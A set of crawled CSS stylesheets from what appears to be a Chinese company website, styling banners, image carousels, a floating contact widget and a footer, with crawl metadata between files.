.youShi2 .subBox {
    background: url(/PC/images/ysBj.jpg) no-repeat center top;
    min-height: 1665px;
    padding-top: 38px;
    background-position-y: 40px;
    line-height: 180%;
}

.youShi2 .subBox .bigTxt {
    font-size: 25px;
    color: #f24508;
    font-weight: bold;
    padding-left: 55px;
    padding-bottom: 12px;
}

.youShi2 .subBox .en {
    font-size: 15px;
    color: #888;
    text-transform: uppercase;
    padding-left: 55px;
    letter-spacing: 1.4px;
    padding-bottom: 25px;
}

.youShi2 .subBox .smallTxt {
    font-size: 16px;
    color: #111;
    line-height: 52px;
    text-transform: uppercase;
}

.youShi2 .subBox .box_2 .smallTxt {
    line-height: 30px;
    padding: 7px 0;
}

.youShi2 .subBox .box_3 .smallTxt {
    line-height: 40px;
}

.youShi2 .subBox .center .box_4.clear .sub_left li {
    float: left;
    width: 109px;
    text-align: center;
}

.youShi2 .line_1 {
}

.youShi2 .line_1 .smallTxt {
    line-height: 39px;
}

.youShi2 .line_1 .en {
    padding-bottom: 21px;
    padding-left: 48px;
}

.youShi2 .line_1 .bigTxt {
    padding-left: 48px;
}

.shareTitle9 {
    background: url(/PC/images/t_1.png) no-repeat center top;
    min-height: 95px;
    text-align: center;
    letter-spacing: 1px;
}

.shareTitle9 .en {
    color: #999;
    font-size: 16px;
}

.shareTitle9 .cn {
    font-size: 34px;
    padding-bottom: 35px;
    font-weight: bold;
    padding-top: 62px;
    padding-right: 12px;
}

.shareTitle9 span {
    color: #f55319;
}

.shareTitle9 .one {
    font-size: 18px;
    color: #666;
}

.youShi2 .center {
    width: 1300px;
}

.youShi2 .subBox .line_2 {
    min-height: 457px;
    background: url(/PC/images/ys_2.png) no-repeat center top;
}

.youShi2 .subBox .line_2 .box_2 {
    padding-left: 930px;
    padding-top: 92px;
}

.youShi2 .subBox .line_1 {
    min-height: 433px;
    background: url(/PC/images/ys_1.png) center left no-repeat;
    background-position-y: 68px;
}

.youShi2 .subBox .line_1 .sub_left {
    width: 36%;
    padding-left: 53px;
    padding-top: 41px;
}

.youShi2 .subBox .line_1 .sub_right {
    width: 759px;
    border-bottom-left-radius: 70px;
    overflow: hidden;
}

.youShi2 .subBox .line_1 .sub_left .ysBox_1 {
    width: 100%;
    padding-top: 31px;
}

.youShi2 .subBox .line_3 {
    min-height: 456px;
    background: url(/PC/images/ys_3.png) no-repeat center top;
}

.youShi2 .subBox .line_4 {
    min-height: 331px;
    background: url(/PC/images/ys_4.png) no-repeat center top;
}

.youShi2 .subBox .line_4 .box_4 {
    padding-top: 65px;
}

.youShi2 .subBox .line_4 .box_4 .sub_left {
    padding-top: 220px;
}

.youShi2 .subBox .line_4 .box_4 .sub_right {
    width: 353px;
}

.youShi2 .subBox .line_4 .box_4 .sub_left li:nth-child(1) {
    margin-right: 159px;
}

.youShi2 .subBox .line_4 .box_4 .sub_left li:nth-child(2) {
    margin-right: 245px;
}

.youShi2 .subBox .line_2 .box_2 .bigTxt {
    padding-left: 38px;
}

.youShi2 .subBox .line_2 .box_2 .en {
    padding-left: 38px;
    padding-bottom: 23px;
}

.youShi2 .subBox .line_3 .box_3 {
    padding-top: 56px;
    padding-left: 48px;
}

.youShi2 .subBox .line_4 .box_4 .bigTxt {
    padding-left: 60px;
}

.youShi2 .subBox .line_4 .box_4 .en {
    padding-left: 60px;
}

.f_contact {
    background: url(/PC/images/bj_2.jpg?v=8) no-repeat center top;
    font-size: 16px;
    min-height: 404px;
}

.f_contact .ul_1 {
    padding-top: 159px;
}

.f_contact .ul_1 .s_title {
    font-size: 22px;
    font-weight: bold;
    padding-bottom: 15px;
}

.f_contact .ul_1 li {
    float: left;
    padding-right: 20px;
}

.f_contact .ul_1 .l_1 {
    line-height: 200%;
    width: 259px;
    padding-right: 40px;
}

.f_contact .ul_1 .l_4 {
    text-align: center;
    width: 290px;
}

.f_contact .ul_1 .l_4 img {
    width: 133px;
    height: 133px;
    padding: 5px;
    border: 1px solid #ccc;
    background: #fff;
}

.f_contact .ul_1 .l_4 .txt {
    font-size: 14px;
    padding: 6px 0;
    text-align: center;
}

.f_contact .center .beiZhu {
    text-align: center;
    color: #ccc;
    padding-top: 45px;
    padding-bottom: 15px;
}

.f_contact .center .beiZhu p {
    padding: 0;
    margin: 0;
}

.f_contact .ul_1 .l_2 .dl_3 {
    font-size: 16px;
    padding-bottom: 0;
    width: auto;
}

.f_contact .ul_1 .l_2 .dl_3 dd {
    width: 256px;
    float: left;
    line-height: 150%;
    padding-left: 5px;
    min-height: 190px;
}

.f_contact .ul_1 .l_2 .dl_3 dd:nth-child(1) {
    width: 242px;
    padding-right: 15px;
}

.f_contact .ul_1 .l_2 .dl_3 dd:nth-child(4) {
    background: none;
}

.f_contact .ul_1 .l_2 .dl_3 dd .txt_1 {
    font-size: 19px;
    font-weight: bold;
    padding-bottom: 6px;
    padding-left: 16px;
}

.f_contact .ul_1 .l_2 .dl_3 dd .txt_2, .f_contact .ul_1 .l_2 .dl_3 dd .txt_2 p, .f_contact .ul_1 .l_2 .dl_3 dd .txt_2 span {
    font-size: 15px !important;
    color: #111 !important;
    line-height: 190% !important;
}

.f_contact .ul_1 .l_2 .dl_3 dd .txt_2 p {
    margin: 0 !important;
    padding: 0 !important;
    background: url(/PC/images/bot_02.png) no-repeat center left !important;
    padding-left: 15px !important;
    background-position-y: 12px !important;
}

.f_contact .ul_1 .l_1 .txt {
    text-align: center;
    letter-spacing: 1px;
}

.f_contact .ul_1 .l_1 .txt .txt_1 {
    font-size: 22px;
    font-weight: bold;
    padding: 6px 0;
    color: #fff;
}

.f_contact .ul_1 .l_1 .txt .txt_2 {
    font-size: 18px;
    font-weight: bold;
    padding-left: 71px;
}

.f_contact .ul_1 .l_1 .txt .txt_2 span {
    color: #e20000;
}

.f_contact .ul_1 .l_4 {
    width: 150px;
    float: right;
    padding: 0;
}

.bq {
    line-height: 38px;
    font-size: 15px;
    background: #262627;
    color: #fff;
    text-align: center;
}

.bq a {
    color: #999 !important;
}

.bq span, .bq p {
    color: #fff !important;
    font-size: 15px !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.bq p {
    display: inline-block;
}

.f_contact .center {
    width: 1300px;
}

.f_contact .ul_1 .l_1 .cName {
    text-align: center;
    letter-spacing: 0;
    line-height: 120%;
    padding-top: 8px;
}

.f_contact .ul_1 .l_1 .cName .cn {
    font-size: 19px;
    font-weight: bold;
    letter-spacing: 0;
}

.f_contact .ul_1 .l_1 .cName .en {
    font-size: 12px;
    text-transform: uppercase;
    transform: scale(0.7);
    transform-origin: left;
    white-space: nowrap;
    position: relative;
    left: 5px;
}

.f_contact .ul_1 .l_2 .dl_3 dd:nth-child(2) {
    width: 247px;
    padding-right: 16px;
}

.f_contact .ul_1 .l_2 .dl_3 dd:nth-child(3) {
    width: 288px;
}

.lContact .sc .s2 .left_ewm {
    padding: 10px 0;
}

.lContact .sc .s2 .left_ewm img {
    padding: 6px;
    border: 1px solid #ddd;
    background: #fff;
}

.in_contact .callBox dd:nth-child(2) img {
    width: 100px;
    vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/banner.css?v=13
body_size: 673
content:
@charset "utf-8"; /* bannerBox */
.fullSlide * {
    zoom:1}

.fullSlide {
    position: relative;
    margin: 0 auto;
    height: 500px;
    overflow: hidden;
}

.fullSlide .bd {
    position: relative;
    z-index: 0;
}

.fullSlide .bd li img {
    width: 100%;
    vertical-align: top;
}

.fullSlide .bd li a {
    display: inline-block;
    height: 500px;
    width: 100%;
}

.fullSlide .hd {
    position: relative;
    z-index: 1;
    top: -110px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    filter: alpha(opacity=60);
    /* opacity:0.6; */
}

.fullSlide .hd ul {
    text-align: center;
}

.fullSlide .hd ul li {
    cursor: pointer;
    display: inline-block;
    *display: inline;
    zoom:1; width: 28px;
    height: 28px;
    margin: 5px;
    background: url(/template/images/tg_flash_p.png) no-repeat center right;
    overflow: hidden;
    font-size: 0;
}

.fullSlide .hd ul .on {
    background-position: 0 0;
}

.fullSlide .prev,.fullSlide .next {
    z-index: 1;
    display: block;
    width: 55px;
    height: 55px;
    position: relative;
    margin: -22% 0 0 3%;
    float: left;
    background: url(/template/images/arrow.png) 0 0 no-repeat;
    filter: alpha(opacity=20);
    opacity: 0.2;
}

.fullSlide .next {
    background-position: right 0;
    float: right;
    margin-right: 3%
}

.fullSlide .prev:hover,.fullSlide .next:hover {
    filter: alpha(opacity=50);
    opacity: 0.5
}


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/proScroll.css?v=13
body_size: 1290
content:
@charset "utf-8"; /* css 重置 */
.proScroll * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.proScroll img {
    border: 0;
    vertical-align: bottom;
}

.proScroll a:hover {
    /*background:#e50202;*/
}

.proScroll .item .sBox .s1 {
    font-size: 20px;
    line-height: 30px;
    font-weight: bold;
}

.proScroll .picList a {
    display: block;
}

.proScroll .picList .sub_two a {
    font-size: 16px;
    line-height: 48px;
    padding-top: 2px;
}

.proScroll .picList .item .two {
    padding: 0 18px;
}

.proScroll .picList .item .two a.more {
    display: block;
    width: 80px;
    text-align: center;
    padding: 2px 0;
    border: 1px solid #fff;
    font-size: 13px;
}

.proScroll .picList a .s1 {
    margin: 0;
    padding: 0;
    height: 95px;
    font-size: 17px;
    width: 85%;
    margin: 0 auto;
    text-align: left;
}

.proScroll .picList a .s1 .fa_title {
    display: block;
    padding-top: 16px;
}

.proScroll .picList a .s1 .more {
    display: inline-block;
    font-size: 12px;
    border: 1px solid #fff;
    margin-top: 15px;
    padding: 2px 8px;
}

.proScroll .tempWrap {
    margin: 0 auto;
}

/* 本例子css */
.proScroll {
    position: relative;
    width: 1300px;
    margin: 0 auto;
}

.proScroll .hd {
    overflow: hidden;
    position: relative;
    padding-top: 10px;
}

.proScroll .bd a.prev, .proScroll .bd a.next {
    display: block;
    width: 37px;
    height: 73px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt8.png) no-repeat;
    top: 220px;
    z-index: 500;
}

.proScroll .bd a.prev {
    left: -50px;
    background-position-x: -37px;
}

.proScroll .bd a.prev:hover {
    background-position-x: 0;
}

.proScroll .bd a.next {
    right: -50px;
    background-position-x: -74px;
}

.proScroll .bd a.next:hover {
    background-position-x: -111px;
}

.proScroll .hd ul {
    overflow: hidden;
    zoom:1; margin: 0 auto;
    margin-top: 10px;
    width: 100px;
}

.proScroll .hd ul li {
    background: #e50202;
    float: left;
    width: 10px;
    height: 10px;
    border-radius: 15px;
    overflow: hidden;
    margin-right: 5px;
    text-indent: -999px;
    cursor: pointer;
    position: relative;
    top: 3px;
}

.proScroll .hd ul li.on {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    position: relative;
    top: 0;
}

.proScroll .bd ul {
    overflow: hidden;
    zoom:1; }

.proScroll .bd ul li {
    margin: 0 8px;
    float: left;
    overflow: hidden;
    min-height: 222px;
    width: 292px;
    padding: 8px;
    background: #fff;
    border: 1px solid #eee;
}

.proScroll .bd ul li .pic {
    text-align: center;
}

.proScroll .bd ul li .pic img {
    width: 120px;
    height: 90px;
    display: block;
    padding: 2px;
    border: 1px solid #ccc;
}

.proScroll .bd ul li .pic a:hover img {
    border-color: #999;
}

.proScroll .bd ul li .title {
    line-height: 24px;
}

.proScroll .item {
    font-size: 16px;
}

.proScroll .item .sBox {
    padding: 20px 15px;
}

.proScroll .item .sBox .s1 a {
    padding-left: 13px;
    border-left: 2px solid #c88d47;
}

.proScroll .item .sBox .s2 {
    padding: 10px 0;
    text-align: justify;
    line-height: 180%;
    padding-bottom: 20px;
}

.proScroll .item .sBox .s3 {
}

.proScroll .item .sBox .s3 a {
    display: inline-block;
    width: 123px;
    line-height: 32px;
    border: 1px solid #ccc;
    text-align: center;
    border-radius: 5px;
    color: #888;
    margin-right: 7px;
}

.proScroll .item .sBox .s3 a:last-child {
    color: #187ed0;
    border: 1px solid #187ed0;
    margin-right: 0;
}


.proScroll .item .sBox .s3 a:hover {
    background-color: #187ed0;
    color: #fff;
    border: 1px solid #187ed0;
}



--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/proScroll2.css?v=13
body_size: 820
content:
@charset "utf-8";
.game163 * {
	margin:0;
	padding:0;
	list-style:none;
}

.game163 {
	position:relative;
	overflow:hidden;
	width: 386px;
}
.game163 .bigImg {
	height:258px;
	position:relative;
}
.game163 .bigImg li img {
	vertical-align:middle;
	border:1px solid #ccc;
}


.game163 .bigImg h4 {
	font-size:14px;
	font-weight:bold;
	line-height:33px;
	height:33px;
	padding-right:30px;
	overflow:hidden;
	text-align:left;
}
.game163 .smallScroll {
    height: 105px;
	padding: 14px 0;
}
.game163 .sPrev,.game163 .sNext {
	float:left;
	display:block;
	width:14px;
	height:47px;
	text-indent:-9999px;
	background:url(/PC/images/sprites1008.png) no-repeat 0 -3046px;
	position: relative;
    top: 26px;
}
.game163 .sNext {
	background-position:0 -2698px;
}
.game163 .sPrev:hover {
	background-position:0 -3133px;
}
.game163 .sNext:hover {
	background-position:0 -2785px;
}
.game163 .smallImg {
    float: left;
    margin: 0 10px;
    display: inline;
    width: 338px;
    overflow: hidden;
}
.game163 .smallImg ul {
	height:107px;
	width:9999px;
	overflow:hidden;
}
.game163 .smallImg li {
	float:left;
	padding:0 3px 0 0;
	width: 112px;
	cursor:pointer;
	display:inline;
}
.game163 .smallImg img {
	border:1px solid #dcdddd;
	width:105px;
	height:105px;
}
.game163 .smallImg .on img {
	border-color:#FF850B;
}
.game163 .pageState {
	position:absolute;
	top:235px;
	right:5px;
	font-family:"Times New Roman",serif;
	letter-spacing:1px;
}
.game163 .pageState span {
	color:#f00;
	font-size:16px;
}


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/zlScroll.css?v=13
body_size: 892
content:
@charset "utf-8";
/* css 重置 */
.zlScroll *{margin:0; padding:0; list-style:none; }
.zlScroll img{ border:0; vertical-align:bottom;}
.zlScroll a{ text-decoration:none;}








.zlScroll .tempWrap {
margin:0 auto;
}


/* 本例子css */
.zlScroll{ overflow:hidden; position:relative; width:1300px; margin:0 auto;}
.zlScroll .hd{ overflow:hidden; position:relative; padding-top:10px;}

.zlScroll .bd a.prev,
.zlScroll .bd a.next {
    display: block;
    width: 19px;
    height: 33px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt_36.png) no-repeat;
    top: 170px;
    z-index: 500;
}





.zlScroll .bd a.prev {
	left:0;
	background-position-x:-19px;
}


.zlScroll .bd a.prev:hover {
	background-position-x:0;
}


.zlScroll .bd a.next {
	right:0;
	background-position-x:-38px;
}

.zlScroll .bd a.next:hover {
	background-position-x:-57px;
}







.zlScroll .hd ul{overflow:hidden; zoom:1; margin:0 auto; margin-top:10px; width:100px;}
.zlScroll .hd ul li{ background:#e50202; float:left;  width:10px; height:10px;	border-radius: 15px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; position:relative; top:3px;}
.zlScroll .hd ul li.on{ width:15px; height:15px;	border-radius: 15px;  position:relative; top:0;}

.zlScroll .bd ul{ overflow:hidden; zoom:1; }
.zlScroll .bd ul li{
    margin: 0 8px;
    float: left;
    _display: inline;
    overflow: hidden;
    text-align: center;
    width: 285px;
}




.zlScroll .picList a{
}



.zlScroll .picList li a img {
	display:block;
    padding: 8px;
    border: 1px solid #ddd;	
}

.zlScroll .picList li a span {
    padding: 0 18px;
    font-size: 17px;
    line-height: 55px;
    color: #211614;
}







--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/ziZhi_scroll.css?v=13
body_size: 872
content:
@charset "utf-8";
/* css 重置 */
.ziZhi_scroll *{margin:0; padding:0; list-style:none; font-family:"微软雅黑";}
.ziZhi_scroll img{
	border:0; vertical-align:bottom;
}








.ziZhi_scroll .tempWrap {
margin:0 auto;
}


/* 本例子css */
.ziZhi_scroll{ overflow:hidden; position:relative; width:1200px; margin:0 auto;}
.ziZhi_scroll .hd{ overflow:hidden; position:relative; padding-top:20px;}

.ziZhi_scroll .bd a.prev,
.ziZhi_scroll .bd a.next {
display:block;
width:42px;
height:42px;
position:absolute;
cursor:pointer;
}


.ziZhi_scroll .bd a.prev {
	top:115px;
	left:0;
	background:url(/PC/images/l_bt.png) no-repeat;
}


.ziZhi_scroll .bd a.prev:hover {
	background:url(/PC/images/lh_bt.png) no-repeat;
}


.ziZhi_scroll .bd a.next {
	top:115px;
	right:0;
	background:url(/PC/images/r_bt.png) no-repeat;
}

.ziZhi_scroll .bd a.next:hover {
	background:url(/PC/images/rh_bt.png) no-repeat;
}




.ziZhi_scroll .hd ul{overflow:hidden; zoom:1; margin:0 auto; margin-top:10px; width:60px;}
.ziZhi_scroll .hd ul li{
	background:#000E42; float:left;  width:15px; height:15px;	border-radius: 15px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer;
}
.ziZhi_scroll .hd ul li.on{ background:#f75703;	border-radius: 15px;}


.ziZhi_scroll .bd ul{
	overflow:hidden; zoom:1;
}
.ziZhi_scroll .bd ul li{ margin:0 15px; float:left; _display:inline; overflow:hidden; text-align:center;
	width: 244px;
	height: 268px;
/*	border-radius: 10px;
	-moz-box-shadow: 2px 2px 5px #999;
	-webkit-box-shadow: 2px 2px 5px #999;
	box-shadow: 2px 2px 5px #999;
*/
	border-radius:5px;
}


.ziZhi_scroll .bd ul li a{
	padding:7px 0;
	background:#0261c3;
	display: block;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: 30px;
}



--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/fc_scroll.css?v=13
body_size: 852
content:
@charset "utf-8";
/* css 重置 */
.fc_scroll *{margin:0; padding:0; list-style:none; font-family:"微软雅黑";}
.fc_scroll img{
	border:0; vertical-align:bottom;
}








.fc_scroll .tempWrap {
margin:0 auto;
}


/* 本例子css */
.fc_scroll{ overflow:hidden; position:relative; width:1200px; margin:0 auto;}
.fc_scroll .hd{ overflow:hidden; position:relative; padding-top:20px;}

.fc_scroll .bd a.prev,
.fc_scroll .bd a.next {
display:block;
width:42px;
height:42px;
position:absolute;
cursor:pointer;
}


.fc_scroll .bd a.prev {
	top:115px;
	left:0;
	background:url(/PC/images/l_bt.png) no-repeat;
}


.fc_scroll .bd a.prev:hover {
	background:url(/PC/images/lh_bt.png) no-repeat;
}


.fc_scroll .bd a.next {
	top:115px;
	right:0;
	background:url(/PC/images/r_bt.png) no-repeat;
}

.fc_scroll .bd a.next:hover {
	background:url(/PC/images/rh_bt.png) no-repeat;
}




.fc_scroll .hd ul{overflow:hidden; zoom:1; margin:0 auto; margin-top:10px; width:60px;}
.fc_scroll .hd ul li{
	background:#000E42; float:left;  width:15px; height:15px;	border-radius: 15px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer;
}
.fc_scroll .hd ul li.on{ background:#f75703;	border-radius: 15px;}


.fc_scroll .bd ul{
	overflow:hidden; zoom:1;
}
.fc_scroll .bd ul li{ margin:0 17px; float:left; _display:inline; overflow:hidden; text-align:center;
	width: 357px;
	height: 239px;
/*	border-radius: 10px;
	-moz-box-shadow: 2px 2px 5px #999;
	-webkit-box-shadow: 2px 2px 5px #999;
	box-shadow: 2px 2px 5px #999;
*/
}


.fc_scroll .bd ul li a{
	background:#0261c3;
	display: block;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: 30px;
}



--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/ysScroll2.css?v=13
body_size: 799
content:
@charset "utf-8";
/* css 重置 */
.ysScroll2 ul,.ysScroll2 li{margin:0; padding:0; list-style:none;}
.ysScroll2 img{ border:0;  }
.ysScroll2 a{ text-decoration:none;}

/* 本例子css */
.ysScroll2 { width:100%; /*min-width:1318px;*/ height:376px; overflow:hidden; position:relative;}  /* 修改 高度，         修改 最少宽度【暂时不修改】 */


.ysScroll2 .bd{ position:relative; height:100%; z-index:0;   }
.ysScroll2 .bd li{ zoom:1; vertical-align:middle; width:759px;}


.ysScroll2 .hd {
    position: absolute;
    top: 660px;
    left: 48%;
}

.ysScroll2 .hd ul{ overflow:hidden; zoom:1; float:left;  }


.ysScroll2 .hd ul li{
    float: left;
    width: 24px;
    height: 11px;
    cursor: pointer;
    margin-right: 10px;
    background: #bfbfbf;
}

.ysScroll2 .hd ul li.on{
    background: #d51519;
}


.ysScroll2 .bd a.prev,
.ysScroll2 .bd a.next {
    display: block;
    width: 47px;
    height: 47px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt8.png) no-repeat;
    top: 300px;
    z-index: 300;
}


.ysScroll2 .bd a.prev {
	right:65px;
	background-position-x:-47px;
}


.ysScroll2 .bd a.prev:hover {
	background-position-x:0;
}


.ysScroll2 .bd a.next {
	right:10px;
	background-position-x:-94px;
}

.ysScroll2 .bd a.next:hover {
	background-position-x:-141px;
}






/* 自行修改 */






--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/pc/css/keFu.css?v=13
body_size: 685
content:
@charset "utf-8";

body{margin:0;}
dl,dd,dt{margin:0;padding:0;}
a{ text-decoration:none;}

.floating_ck {
    position: fixed;
    right: 20px;
    bottom: 10%;
    z-index: 900;
}
.floating_ck dl dd{position:relative;width:80px;height:80px;background-color:#646577;border-bottom:solid 1px #555666;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.floating_ck dl dd:hover{background-color:#e40231;border-bottom:solid 1px #a40324;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult,.words{background-image:url(/pc/images/zxicon.png);}
.quote{background-image:url(/pc/images/kficon.png);}
.qrcord{background-image:url(/pc/images/erweima.png);}
.return{background-image:url(/pc/images/fanhui.png);}
.floating_ck dd span{color:#fff;display:block;padding-top:54px;}
.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:80px;background-color:#e40231;border-bottom:solid 1px #a40324;display:none;}
.floating_left a{color:#fff;line-height:80px;}
.floating_ewm{height:260px;top:-180px;}
.floating_ewm i{display:block;width:145px;height:145px;margin:auto;margin-top:7px;}
.floating_ewm p{color:#fff;margin-top:5px;}
.floating_ewm .qrcord_p01{font-size:15px;line-height:20px;}
.floating_ewm .qrcord_p02{font-size:18px;}



--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/pc/css/jquery.circliful.css
body_size: 356
content:
@charset "utf-8";
.circliful{position:relative;}
.circle-text, .circle-info, .circle-text-half, .circle-info-half{width:100%;position:absolute;text-align:center;display:inline-block;}
.circle-info, .circle-info-half{color:#999;}
.circliful .fa{margin:-10px 3px 0 3px;position:relative;bottom:4px;}
.circle-text {
font-weight: bold;
margin-top:-5px;
}


.circle-info {
	padding-top:5px;
}





--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/pc/css/heZuoScroll.css?v=13
body_size: 1048
content:
@charset "utf-8";
/* css 重置 */
.heZuoScroll *{margin:0; padding:0; list-style:none;}
.heZuoScroll img{
	border:0; vertical-align:bottom;
}








.heZuoScroll .tempWrap {
margin:0 auto;
}


/* 本例子css */
.heZuoScroll{
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 260px;
    margin: 0 auto;
}

.heZuoScroll .bd a.prev,
.heZuoScroll .bd a.next {
    display: block;
    width: 15px;
    height: 36px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bot121.png) no-repeat;
    top: 210px;
    z-index: 330;
}


.heZuoScroll .bd a.prev {
	left:315px;
	background-position-x:-15px;
}


.heZuoScroll .bd a.prev:hover {
	background-position-x:0;
}


.heZuoScroll .bd a.next {
	right:340px;
	background-position-x:-30px;
}

.heZuoScroll .bd a.next:hover {
	background-position-x:-45px;
}



/*.heZuoScroll .hd{ height:30px; line-height:30px; background:#f4f4f4; padding:0 10px 0 20px;   border-bottom:1px solid #ddd;  position:relative; }
.heZuoScroll .hd ul{ float:left; position:absolute; left:20px; top:-1px; height:32px;   }
.heZuoScroll .hd ul li{ float:left; padding:0 15px; cursor:pointer;  }
.heZuoScroll .hd ul li.on{ height:30px;  background:#fff; border:1px solid #ddd; border-bottom:2px solid #fff; }
*/

.heZuoScroll .hd{
    overflow: hidden;
    position: relative;
    padding-top: 13px;
}


.heZuoScroll .hd ul{
    overflow: hidden;
    zoom: 1;
    margin: 0 auto;
    margin-top: 10px;
    width: 500px;
    font-size: 19px;
}
.heZuoScroll .hd ul li{
    float: left;
    margin-right: 8px;
    cursor: pointer;
	color:#888;
	line-height:35px;
}


.heZuoScroll .hd ul li.on{
	color:#000;
	font-weight:bold;
	font-size:22px;
}


.heZuoScroll .bd ul{
	overflow:hidden; zoom:1;
}
.heZuoScroll .bd ul li{ margin:0 15px; float:left; _display:inline; overflow:hidden;
	width: 177px;
	height: 188px;
	color:#444;
	font-size:14px;
}


.heZuoScroll .bd ul li a{
	display: block;
}

.heZuoScroll .bd ul li a img{
	display:block;
}


.heZuoScroll .bd ul li a.newName{
	padding:13px 0;
	font-weight:bold;
	font-size: 18px;
}


.heZuoScroll .bd ul li .line{
	width:31px;
	height:3px;
	background:#a0a0a0;
}

.heZuoScroll .bd ul li .txt{
	padding:10px 0;
}

.heZuoScroll .bd ul li .time{
	color:#888;
	text-align:right;
	padding-bottom:10px;
}

.heZuoScroll .bd ul li .more a{
	color:#13719f;
}


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/pc/css/ysScroll.css?v=13
body_size: 799
content:
@charset "utf-8";
/* css 重置 */
.ysScroll ul,.ysScroll li{margin:0; padding:0; list-style:none;}
.ysScroll img{ border:0;  }
.ysScroll a{ text-decoration:none;}

/* 本例子css */
.ysScroll { width:100%; /*min-width:1318px;*/ height:377px; overflow:hidden; position:relative;}  /* 修改 高度，         修改 最少宽度【暂时不修改】 */


.ysScroll .bd{ position:relative; height:100%; z-index:0;   }
.ysScroll .bd li{ zoom:1; vertical-align:middle; width:648px;}


.ysScroll .hd {
    position: absolute;
    top: 660px;
    left: 48%;
}

.ysScroll .hd ul{ overflow:hidden; zoom:1; float:left;  }


.ysScroll .hd ul li{
    float: left;
    width: 24px;
    height: 11px;
    cursor: pointer;
    margin-right: 10px;
    background: #bfbfbf;
}

.ysScroll .hd ul li.on{
    background: #0c70bb;
}


.ysScroll .bd a.prev,
.ysScroll .bd a.next {
display:block;
width:53px;
height:69px;
position:absolute;
cursor:pointer;
background:url(/PC/images/bt6.png) no-repeat;
bottom:0;
z-index: 300;
}


.ysScroll .bd a.prev {
	right:53px;
	background-position-x:-53px;
}


.ysScroll .bd a.prev:hover {
	background-position-x:0;
}


.ysScroll .bd a.next {
	right:0;
	background-position-x:-106px;
}

.ysScroll .bd a.next:hover {
	background-position-x:-159px;
}






/* 自行修改 */






--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/pc/css/aboutScroll.css?v=13
body_size: 1183
content:
@charset "utf-8";
/* css 重置 */
.aboutScroll *{margin:0; padding:0; list-style:none; }
.aboutScroll img{ border:0; vertical-align:bottom;}
.aboutScroll a{ text-decoration:none; color:#fff; /*background:#434242;*/}
.aboutScroll a:hover{/*background:#e50202;*/}


.aboutScroll .txt{
    padding-top: 7px;
    font-size: 17px;
    text-align: center;
    line-height: 30px;
}



.aboutScroll .picList a{
display:block;
/*width:241px;*/
/*min-height:339px;*/
}


.aboutScroll .picList .sub_two a {
    font-size: 16px;
    line-height: 48px;
    padding-top: 2px;
}


.aboutScroll .picList .item .two {
padding:0 18px;
}


.aboutScroll .picList .item .two a.more {
display:block;
width:80px;
text-align:center;
padding:2px 0;
border:1px solid #fff;
font-size:13px;
}

.aboutScroll .picList a .txt {
margin:0;
padding:0;
height:95px;
font-size:17px;
width:85%;
margin:0 auto;
text-align:left;
}


.aboutScroll .picList a .txt .fa_title {
display:block;
padding-top:16px;
}

.aboutScroll .picList a .txt .more {
    display: inline-block;
    font-size: 12px;
    border: 1px solid #fff;
    margin-top: 15px;
    padding: 2px 8px;
}

.aboutScroll .tempWrap {
margin:0 auto;
}


/* 本例子css */
.aboutScroll{ overflow:hidden; position:relative; width:1230px; margin:0 auto;}
.aboutScroll .hd{ overflow:hidden; position:relative; padding-top:10px;}

.aboutScroll .bd a.prev,
.aboutScroll .bd a.next {
    display: block;
    width: 39px;
    height: 39px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt2.png) no-repeat;
    top: 117px;
    z-index: 500;
}

.aboutScroll .bd a.prev {
	left:0;
	background-position-x:-39px;
}


.aboutScroll .bd a.prev:hover {
	background-position-x:0;
}


.aboutScroll .bd a.next {
	right:0;
	background-position-x:-78px;
}

.aboutScroll .bd a.next:hover {
	background-position-x:-117px;
}




.aboutScroll .hd ul{overflow:hidden; zoom:1; margin:0 auto; margin-top:10px; width:100px;}
.aboutScroll .hd ul li{ background:#e50202; float:left;  width:10px; height:10px;	border-radius: 15px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; position:relative; top:3px;}
.aboutScroll .hd ul li.on{ width:15px; height:15px;	border-radius: 15px;  position:relative; top:0;}

.aboutScroll .bd ul{ overflow:hidden; zoom:1; }
.aboutScroll .bd ul li{margin:0 10px;float:left;_display:inline;overflow:hidden;/*text-align:center;*/min-height: 222px;width:239px;padding: 12px;background: #f5f5f5;border-radius:5px;}


.aboutScroll .bd ul li .pic{ text-align:center; }
.aboutScroll .bd ul li .pic img{ width:120px; height:90px; display:block;  padding:2px; border:1px solid #ccc; }
.aboutScroll .bd ul li .pic a:hover img{ border-color:#999;  }
.aboutScroll .bd ul li .title{ line-height:24px;   }


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/changFangScroll.css?v=13
body_size: 851
content:
@charset "utf-8";
/* css 重置 */
.changFangScroll ul,.changFangScroll li{margin:0; padding:0; list-style:none;}
.changFangScroll img{ border:0;  }
